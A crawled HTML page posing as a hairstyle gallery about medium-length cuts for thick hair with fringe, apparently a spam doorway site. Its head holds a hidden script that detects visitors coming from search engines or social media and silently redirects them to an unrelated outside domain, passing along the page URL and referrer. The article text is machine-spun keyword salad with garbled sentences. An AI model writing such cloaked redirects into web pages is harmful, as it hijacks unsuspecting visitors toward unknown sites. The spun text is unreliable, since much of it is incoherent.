

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://functionpipe30.gitlab.io/medium-length-hairstyles-for-thick-hair-with-fringe.html
body_size: 32154
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>11+ Divine Medium Length Hairstyles For Thick Hair With Fringe </title>
  <meta name="description" content="11+ Divine Length With Fringe Hair For Thick  Medium Hairstyles The Next Hairstyle In The Categories Of The Best Fringe Hairstyles Is The Ponytail With The Fringe."/>
  <meta name="keyword" content="11+ Divine Thick  Fringe Length Hairstyles Medium Hair For With Shoulder Length Hair With Side Fringe Mid Length Hairstyles With Fringe And Layers Hairstyles With."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFFF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#BC8F8F!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#BC8F8F;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>8+ Amazing Medium Length Hairstyles For Thick Hair With Fringe</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "functionpipe30"
  },
  "headline": "Medium Length Hairstyles For Thick Hair With Fringe",
  "datePublished": "2021-11-16",
  "image": "https://i.pinimg.com/564x/f7/9f/cc/f79fccf901b1670439d6c7f840e851ed.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Functionpipe30",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=medium+length+hairstyles+for+thick+hair+with+fringe",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Functionpipe30" class="navbar-brand mb-1">Functionpipe30</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Amazing Medium Length Hairstyles For Thick Hair With Fringe</h1>

	
	<div class="navi text-center">
					<p align="justify">Among the current best hairstyles for thick hair are long sleek layered bobs or long bobs with loose waves and a trendy straight-across fringe. Here is a fabulous option for straight fine hair. Well Known Medium Hairstyles. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/long-hairstyles-mens-indian.html">long hairstyles mens indian</a>
											<a class="badge badge-danger" href="/long-hairstyles-bangs-edgy.html">long hairstyles bangs edgy</a>
											<a class="badge badge-info" href="/easy-hairstyles-for-naturals.html">easy hairstyles for naturals</a>
											<a class="badge badge-success" href="/different-kinds-of-black-womens-hairstyles.html">different kinds of black womens hairstyles</a>
											<a class="badge badge-warning" href="/latest-hairstyles-for-50-year-old-woman.html">latest hairstyles for 50 year old woman</a>
											<a class="badge badge-danger" href="/hairstyles-for-long-thick-hair-male.html">hairstyles for long thick hair male</a>
											<a class="badge badge-dark" href="/layered-hairstyles-for-colored-curly-hair.html">layered hairstyles for colored curly hair</a>
											<a class="badge badge-warning" href="/everyday-hairstyles-for-medium-wavy-hair.html">everyday hairstyles for medium wavy hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d4/86/9b/d4869b9c2fd2e345beb8f957c360b0a3.jpg" data-lightbox="roadtrip" data-title="18 Medium Length Hairstyles For Thick Hair Haircuts For Medium Hair Hair Styles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d4/86/9b/d4869b9c2fd2e345beb8f957c360b0a3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ6Myc9TTapgyz1FrxeGbrY8x9F6LEW-P2ExSZwbmqQvSlaeoK8wWhJ_g4mT5CNxu9wNuI';" alt="18 Medium Length Hairstyles For Thick Hair Haircuts For Medium Hair Hair Styles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>18 Medium Length Hairstyles For Thick Hair Haircuts Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9f/60/83/9f608386186dd72e6ea5e32f1f77b16d.jpg" data-lightbox="roadtrip" data-title="60 Most Beneficial Haircuts For Thick Hair Of Any Length Haircut For Thick Hair Thick Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9f/60/83/9f608386186dd72e6ea5e32f1f77b16d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSvPBEX2rxwKSJflkLBVa78lII_puoNavapjSuffL8vmODydKxepi_2GZUtnSCkm3gIxh0';" alt="60 Most Beneficial Haircuts For Thick Hair Of Any Length Haircut For Thick Hair Thick Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>60 Most Beneficial Haircuts For Thick Hair Of Any Length Haircut Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/89/c0/c2/89c0c2f300614f2cafc470aaa6dec5de.jpg" data-lightbox="roadtrip" data-title="Pin On Hair I Love">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/89/c0/c2/89c0c2f300614f2cafc470aaa6dec5de.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQC-A2_yQPpzHjPGUXfOuhj0BPE6-g6rkZrgnLY20IXQZPOIUal5UuJqcw4FF2HfCb2pT0';" alt="Pin On Hair I Love">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair I Love </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/e9/a0/d0/e9a0d03b5ab7fde79515d8033296a74e.jpg" data-lightbox="roadtrip" data-title="50 Best Medium Length Hairstyles For Thick Hair 2018 Knowledge Regarding Hairstyles Fashion Haircuts For Frizzy Hair Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/e9/a0/d0/e9a0d03b5ab7fde79515d8033296a74e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8BgCooNwZRQWgNvfZNEPKuwkhatODNJ4BU19Y3LGYlaYue-4dc9nSPTpxoCZ35TpHHBM';" alt="50 Best Medium Length Hairstyles For Thick Hair 2018 Knowledge Regarding Hairstyles Fashion Haircuts For Frizzy Hair Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>50 Best Medium Length Hairstyles For Thick Hair 2018 Knowledge Regarding Fashion Haircuts Frizzy Styles Long </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/45/53/0f/45530fff06eab4d303ef093290374e33.jpg" data-lightbox="roadtrip" data-title="Pin On Hair And Makeup">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/45/53/0f/45530fff06eab4d303ef093290374e33.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRVaXAzOBqJXN7BD-FgnozwVhm-AZj6SPm8is-YepHQyY4CBqIvJoo4nS5TU2OGTK5FZU4';" alt="Pin On Hair And Makeup">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair And Makeup </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4d/bf/a8/4dbfa8ce712b5c3fc9e23b1c9cb6af91.jpg" data-lightbox="roadtrip" data-title="The 30 Best Styles For Women With Thick Hair Haircut For Thick Hair Thick Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4d/bf/a8/4dbfa8ce712b5c3fc9e23b1c9cb6af91.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQzRCV1HDGa46LTcdQaKvTRQ1TxnvJ0kVbZjyHWJg-EEFeyM4TIBjoEF5U9othj8rE6IGA';" alt="The 30 Best Styles For Women With Thick Hair Haircut For Thick Hair Thick Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>The 30 Best Styles For Women With Thick Hair Haircut Medium </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/45/53/0f/45530fff06eab4d303ef093290374e33.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQzRCV1HDGa46LTcdQaKvTRQ1TxnvJ0kVbZjyHWJg-EEFeyM4TIBjoEF5U9othj8rE6IGA';" alt="The 30 Best Styles For Women With Thick Hair Haircut For Thick Hair Thick Hair Styles Medium Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>Medium length haircuts for thick hair are versatile enough to transform any face shape by accentuating its advantageous features and masking its weak points.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Medium length hairstyles for thick hair with fringe</strong>. 
																									If you have long hair and want a hairstyle that is simple.
																	Medium Haircut for Round Faces Thick V-Cut Asymmetrical Lob Medium Length Blunt Bob Cut Long Thick Layers Ideal For Curly Hair Collarbone Length Inverted Lob.
																	10 Medium Hairstyles No Fringe Women are consistently bombarded with tips on how to attending bisected their age but what if you aloof appetite to attending amazing.
															</p>
													<p class="p-2" align="justify">
																									Short bob with fringe 2021 Layered bob with fringe Bob haircut with layers Graduated bob with fringe Short Bob with Bangs 2021 Bob cut Layered bob with side.
																	10 perfect medium length hairstyles for thin hair bangs with Medium Hairstyles With A Fringe.
																	Adding a fringe is a simple way to give a twist to any type of medium length layered hairstyles.
															</p>
													<p class="p-2" align="justify">
																									A blunt-edged bob can be a.
																	The next hairstyle in the categories of the best fringe hairstyles is the ponytail with the fringe.
																	20 Ideas of Medium Hairstyles with Fringe and Layers All Kinds Of Hairstyles With A Fringe 1 Arched Fringe With Point Cut Ends Catherine Bell s disconnected.
															</p>
													<p class="p-2" align="justify">
																									Shoulder length hair with side fringe mid length hairstyles with fringe and layers hairstyles with.
																	Alongside this revamping bangs of the right density length.
																	Dec 3 2017 - Explore Rhoda Larsons board thick hair bangs layered on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about thick hair styles medium length hair styles.
																	Current Medium Hairstyles With Fringe And Layers For 51 Stunning Medium Layered Haircuts updated For 2019 View Photo 9 of 20.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/15/bf/db/15bfdb8cdec5b8df6d56b73324f4393f.jpg" data-lightbox="roadtrip" data-title="Medium Length Hairstyles For Thick Wavy Hair With Bangs Medium Length Curly Hair Hair Styles Wavy Hairstyles Medium">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/15/bf/db/15bfdb8cdec5b8df6d56b73324f4393f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT348SjmYwVEyvYVfB3MRIntDxlHxV2hOCF3MiHobohre_m03oT-c3K_-YawXGf2CGRbc8';" alt="Medium Length Hairstyles For Thick Wavy Hair With Bangs Medium Length Curly Hair Hair Styles Wavy Hairstyles Medium">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Medium Length Hairstyles For Thick Wavy Hair With Bangs Curly Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/58/e8/b3/58e8b3705bc2f5525efcce952d406a07.jpg" data-lightbox="roadtrip" data-title="Best Medium Length Hairstyles With Bangs For Thick Hair Medium Length Hair Styles Hair Styles Long Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/58/e8/b3/58e8b3705bc2f5525efcce952d406a07.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDC-W_AEqCxoeXEMA7rnR8upvlKLZFFQXKBf8FERcLHB5rQRP3XYTCqnK6jBHcg48AaZw';" alt="Best Medium Length Hairstyles With Bangs For Thick Hair Medium Length Hair Styles Hair Styles Long Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Best Medium Length Hairstyles With Bangs For Thick Hair Styles Long Fine </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d1/bc/cf/d1bccfd4e3603b15cd73cf070a6ced98.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d1/bc/cf/d1bccfd4e3603b15cd73cf070a6ced98.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQFx7b1gn0-EwHiKWaZykDShiuEYe-LB4vEfBlI6JEQKrXinOiX9robYOpxBcZ69T02qUQ';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f7/9f/cc/f79fccf901b1670439d6c7f840e851ed.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f7/9f/cc/f79fccf901b1670439d6c7f840e851ed.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTaHQUz86WxMl1zJ5923kS1qOCGJ_8LHsJ824SZVr14qtukCX-01O4CWKq5wjjk6ZJK-ys';" alt="Pin On Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/32/c2/41/32c241698c6cb47fbae0da11ef281723.jpg" data-lightbox="roadtrip" data-title="Pin On Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/32/c2/41/32c241698c6cb47fbae0da11ef281723.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTSffBnjdH-w7yWISg4yDnjjXU7byuAtOMWlzQam-rISWs6XCtSB5MJKcpZkDrKvq1LS5Y';" alt="Pin On Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Beauty </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/31/dd/1c/31dd1c4a7f3f0e730656ec5913db8ca9.jpg" data-lightbox="roadtrip" data-title="Pin On Oh So Pretty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/31/dd/1c/31dd1c4a7f3f0e730656ec5913db8ca9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQJbKvLWGBcxokvS09WLPKTEmoWhmJ_xFA6K-XT-caFixJaDCFvv-hleec9dbgBnBzUUAg';" alt="Pin On Oh So Pretty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Oh So Pretty </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/83/c9/94/83c994a7e5de2fe7f9c931c0a1f3d915.jpg" data-lightbox="roadtrip" data-title="Good Medium Length Hairstyles With Bangs Hair Styles Thick Hair Styles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/83/c9/94/83c994a7e5de2fe7f9c931c0a1f3d915.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS0-w-2Hf5OwuQkS-quH_AYvwYyjPLTbxqSlIUDjnIP4VHwgctKJMDjP7Ftt9nh1vRUf1k';" alt="Good Medium Length Hairstyles With Bangs Hair Styles Thick Hair Styles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Good Medium Length Hairstyles With Bangs Hair Styles Thick </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/7c/92/28/7c922859ad6f990d3d967f55bf2cd0ce.jpg" data-lightbox="roadtrip" data-title="Pin On Hair And Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/7c/92/28/7c922859ad6f990d3d967f55bf2cd0ce.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSEVOlCgyzNtf8Dyzj0_EQJvOKZJPaiKEC-pfm_on9-rKqNMFboYCC9LKbm8l7M5QgGzaA';" alt="Pin On Hair And Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair And Beauty </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/44/2e/c7/442ec7b0ab31990e0ebad7e80bad016b.jpg" data-lightbox="roadtrip" data-title="60 Most Beneficial Haircuts For Thick Hair Of Any Length Haircut For Thick Hair Bob Hairstyles For Thick Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/44/2e/c7/442ec7b0ab31990e0ebad7e80bad016b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT1LUziG3LuhKB6CmualO-dllZFdsafl_B2laOB8zqL7liyyv56oUV65opTbVhdM8aBDeo';" alt="60 Most Beneficial Haircuts For Thick Hair Of Any Length Haircut For Thick Hair Bob Hairstyles For Thick Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>60 Most Beneficial Haircuts For Thick Hair Of Any Length Haircut Bob Hairstyles Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://blankadvance16.netlify.app" title="Blankadvance16">
         <img alt="Blankadvance16" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://nailprogress24.vercel.app" title="Nailprogress24">
         <img alt="Nailprogress24" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/girls-communion-hairstyles-tiara-how-to.html">Girls Communion Hairstyles Tiara How To</a></li>
													<li class="list-group-item"><a href="/ladies-shoulder-length-hairstyles-with-fringe.html">Ladies Shoulder Length Hairstyles With Fringe</a></li>
													<li class="list-group-item"><a href="/medium-length-curly-bob-hairstyles-2015.html">Medium Length Curly Bob Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/layered-hairstyles-for-colored-curly-hair.html">Layered Hairstyles For Colored Curly Hair</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-long-thin-hair-2015.html">Hairstyle For Long Thin Hair 2015</a></li>
													<li class="list-group-item"><a href="/emma-watson-medium-hairstyle.html">Emma Watson Medium Hairstyle</a></li>
													<li class="list-group-item"><a href="/kpop-men-hairstyle-2018.html">Kpop Men Hairstyle 2018</a></li>
													<li class="list-group-item"><a href="/long-spiky-hairstyle-women.html">Long Spiky Hairstyle Women</a></li>
													<li class="list-group-item"><a href="/joe-jonas-long-hairstyle.html">Joe Jonas Long Hairstyle</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-40-to-50-year-old-woman.html">Hairstyles For 40 To 50 Year Old Woman</a></li>
													<li class="list-group-item"><a href="/hairstyle-razor-cut-medium.html">Hairstyle Razor Cut Medium</a></li>
													<li class="list-group-item"><a href="/indian-summer-hairstyles-mens.html">Indian Summer Hairstyles Mens</a></li>
													<li class="list-group-item"><a href="/maid-of-honor-hairstyles-for-curly-hair.html">Maid Of Honor Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-with-small-head.html">Hairstyles For Women With Small Head</a></li>
													<li class="list-group-item"><a href="/japanese-hairstyle-men-short.html">Japanese Hairstyle Men Short</a></li>
													<li class="list-group-item"><a href="/different-kinds-of-black-womens-hairstyles.html">Different Kinds Of Black Womens Hairstyles</a></li>
													<li class="list-group-item"><a href="/edgy-sew-in-bob-hairstyles.html">Edgy Sew In Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/hair-cutting-wrap.html">Hair Cutting Wrap</a></li>
													<li class="list-group-item"><a href="/edgy-long-haircuts.html">Edgy Long Haircuts</a></li>
													<li class="list-group-item"><a href="/hairstyles-types-of-braids-black-fishtales.html">Hairstyles Types Of Braids Black Fishtales</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
